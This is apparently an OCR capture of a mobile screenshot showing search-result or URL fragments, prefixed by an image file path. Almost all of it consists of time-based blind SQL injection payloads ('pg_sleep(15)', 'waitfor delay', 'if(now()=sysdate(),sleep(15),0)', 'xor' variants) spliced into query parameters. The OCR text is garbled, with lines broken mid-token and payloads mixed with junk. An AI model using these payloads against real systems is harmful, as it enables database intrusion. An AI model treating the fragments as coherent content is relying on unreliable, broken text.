
or 585=(select 585 from pg_sleep(15))--
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(6),0
nflj_pools9hasmneef0"xor(if(now()=sysdate(),sleep(15
9000123687 - 965858
•
banflix&amphzle6idd'eyzck7om'fjdgpvcz'; waitfor
delay '0:0:0' -- ; waitfor delay '0:0:15' -- ; waitfor
delay '0:0:15' -- gkakslha')) or 598=(select 598 from
pg_sleep(15))--; waitfor delay '0:0:15' -- k2dpjmol'
or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz''";ved=2ahukewjoij
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' -- gimsyntw') or 299=(select 299 from
pg_sleep(15))-
-0'xor(if(now()=sysdate(),sleep(15),0))xor'z;usg=aov
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-